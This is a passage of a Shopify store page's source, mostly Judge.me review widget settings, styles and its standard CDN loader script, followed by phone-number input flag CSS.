reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
